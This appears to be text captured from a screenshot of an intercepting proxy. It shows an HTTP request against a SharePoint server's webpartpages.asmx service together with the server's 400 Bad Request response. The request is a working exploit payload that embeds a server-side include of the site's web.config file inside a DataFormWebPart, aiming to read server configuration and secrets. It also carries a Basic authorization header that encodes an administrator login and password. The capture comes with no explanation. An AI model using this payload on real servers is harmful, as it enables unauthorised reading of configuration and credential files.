 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /_vti_bin/webpartpages.asmx HTTP/1.1
2 Host: 192.168.2.107
3 Authorization: Basic c3Nvc2VjXGFkbWluaXN0cmF0b3I6YWJjMTIzIQ==
4 Cookie: WSS_KeepSessionAuthenticated={3c952d96-c945-47f6-8579-6e2c4ccb9959}; SearchSession=5ef2
5 Content-Type: text/xml; charset=utf-8
6 Content-Length: 826
7
8 <?xml version="1.0" encoding="utf-8"?>
9 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3
10 <soap:Body>
11 <RenderWebPartForEdit xmlns="http://microsoft.com/sharepoint/webpartpages">
12 <webPartXml>
13 <%@ Register TagPrefix="WebPartPages"
14 Namespace="Microsoft.SharePoint.WebPartPage" Assembly="Microsoft.SharePoint,
15 Version = 16.0.0.0, Culture = neutral, PublicKeyToken = 71e9bce111e9429c" %>
16 <WebPartPages:DataFormWebPart runat = "server" Title = "Title" DisplayName =
17 "Name" ID = "id1" >
18 <xsl>
19 <!--#include
20 file="c:/inetpub/wwwroot/wss/VirtualDirectories/80/web.config"-->
21 </xsl>
22 </WebPartPages:DataFormWebPart>
23 </webPartXml>
24 </RenderWebPartForEdit>
25 </soap:Body>
26 </soap:Envelope>
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 SPRequestGuid: 74c1bc9f-d33a-308e-0000-01bcc1282eac
7 request-id: 74c1bc9f-d33a-308e-0000-01bcc1282eac
8 X-FRAME-OPTIONS: SAMEORIGIN
9 SPRequestDuration: 4
10 SPIisLatency: 1
11 X-Powered-By: ASP.NET
12 MicrosoftSharePointTeamServices: 16.0.0.4405
13 X-Content-Type-Options: nosniff
14 X-MS-InvokeApp: 1; RequireReadOnly
15 Date: Sat, 10 Apr 2021 03:54:11 GMT
16 Content-Length: 0
17
18